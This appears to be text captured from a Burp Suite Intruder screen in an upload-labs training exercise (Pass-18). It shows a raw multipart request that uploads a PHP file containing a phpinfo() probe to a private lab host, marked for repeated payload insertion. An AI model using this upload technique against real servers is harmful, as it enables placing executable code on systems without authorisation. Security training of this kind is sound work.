 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-18/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------11538186919912
Content-Length: 329
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------11538186919912
Content-Disposition: form-data; name="upload_file"; filename="18.php"
Content-Type: application/octet-stream
<?=phpinfo();?>§1§
-----------------------------11538186919912
Content-Disposition: form-data; name="submit"
Add §
Clear §
Auto §
Refresh